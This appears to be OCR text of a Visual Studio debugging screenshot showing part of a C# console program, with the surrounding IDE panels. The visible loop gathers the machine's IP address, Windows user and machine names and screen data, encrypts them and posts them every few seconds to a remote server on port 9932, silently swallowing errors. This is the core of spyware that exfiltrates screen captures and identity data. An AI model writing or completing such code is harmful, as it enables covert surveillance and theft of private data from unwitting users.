 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ConsoleApp1 Sign in
Debug Any CPU Continue Application Insights
Process: [16772] ConsoleApp1.exe Lifecycle Events Thread: Stack Frame:
SimpleHttpClient.cs ConsoleApp1 Program.cs
ConsoleApp1 ConsoleApp1.Program Main(string[] args)
37 {
38 //string activeWindowTitle = GetActiveWindowTitle();
39 JObject dataObj = new JObject
40 {
41 { "ip", MyIpInfo },
42 { "user", $"{WindowsUsername} / {WindowsName}" },
43 //{ "window", activeWindowTitle },
44 { "interval", interval },
45 { "screen", ScreenJArray()}
46 };
47 var uploadBytes = Encoding.UTF8.GetBytes(dataObj.ToString(Newtonsoft.Json.Formatting.None));
48 Encrypt(ref uploadBytes);
49 try
50 {
51 SimpleHttpClient.HttpPostBytes($"http://{SERVER_URL}:9932/upload", uploadBytes);
52 }
53 catch
54 {
55 Thread.Sleep(1000);
56 SimpleHttpClient.HttpPostBytes($"http://{SERVER_URL}:9932/upload", uploadBytes);
57 }
58 }
59 catch (Exception ex)
60 {
61 }
62 Thread.Sleep(3000);
63 }
64
65 }
66
0 references
67 static void StartGetMyIp()
68 {
69 Thread thread = new Thread(() => GetMyIpInfo());
70 thread.Start();
71 }
72
1 reference
73 static void GetMyIpInfo()
100 % 0 5 Ln: 62 Ch: 33 SPC CRLF
Diagnostic Tools
Diagnostics session: 1:33 minutes
1:20min 1:30min
Events
Process Memory (MB) S P..
46 46
0 0
CPU (% of all processors)
100 100
0 0
Summary Events Memory Usage CPU Usage
Events
Show Events (1 of 1)
Memory Usage
Take Snapshot
CPU Usage
Record CPU Profile
Solution Explorer
Git Changes
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
GetLocalIPAddress {Method = {System.String GetLocalIPAddress()}} object {System.Func<stri...
MyIpInfo null string
args {string[0]} View string[]
Autos Locals Watch 1
Call Stack
Name Lang
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Add to Source Control Select Repository 1
ENG 10:48 PM
1/24/2023